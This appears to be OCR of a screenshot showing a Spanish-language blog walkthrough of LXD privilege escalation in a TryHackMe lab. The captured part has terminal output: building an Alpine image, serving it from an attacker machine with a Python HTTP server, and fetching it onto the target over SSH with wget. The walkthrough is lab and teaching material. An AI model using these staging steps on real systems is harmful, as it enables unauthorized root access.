 Aplicaciones Lugares Sistema
jue 30 de jun, 20:09
Escalada local de privilegios mediante LXD – Coding facts - Mozilla Firefox
TryHackMe | GamingServ
Escalada local de privileg
https://codingfactsblog.wordpress.com/2020/10/12/escalada-local-de-privilegios-mediante-lxd/
7
24
kali@kali:~/Desktop/exploit/lxd-alpine-builder$ sudo su
root@kali:/home/kali/Desktop/exploit/lxd-alpine-builder# ./build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Build de la imagen Alpine
Una vez creada, mediante el acceso ssh a la maquina objetivo con el usuario ‘test’ utilizando
‘wget’ y iniciando un servidor http en nuestra máquina atacante, haremos una transferencia
del fichero ‘tar.gz’ generado. En el ejemplo las IPs mostradas son las siguientes:
Objetivo: 192.168.1.189 / Atacante: 192.168.1.173
Terminal 1:
1 sudo python -m SimpleHTTPServer 80
Terminal 2:
Primero conectamos via ssh (ssh test@192.168.1.189)
1 cd /tmp
2 wget 192.168.1.173/alpine-v3.12-x86 64-20201012 1323.tar.gz
test@ubuntu-VirtualBox: /tmp
test@ubuntu-VirtualBox: /tmp 94x31
kali@kali:~/Desktop/exploit$ ssh test@192.168.1.189
test@192.168.1.189's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
193 actualizaciones se pueden instalar inmediatamente.
81 de estas actualizaciones son una actualización de seguridad.
Para ver estas actualizaciones adicionales ejecute: apt list --upgradable
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Mon Oct 12 19:24:56 2020 from 192.168.1.173
test@ubuntu-VirtualBox:~$ cd /tmp
test@ubuntu-VirtualBox:/tmp$ wget 192.168.1.173/alpine-v3.12-x86_64-20201012_1323.tar.gz
--2020-10-12 19:35:44-- http://192.168.1.173/alpine-v3.12-x86_64-20201012_1323.tar.gz
Conectando con 192.168.1.173:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3186464 (3,0M) [application/gzip]
Guardando como: “alpine-v3.12-x86_64-20201012_1323.tar.gz”
alpine-v3.12-x86_64-202 100%[=============================>] 3,04M --.-KB/s en 0,05s
Menú
Escalada local de privile...
john@exploitable: /tmp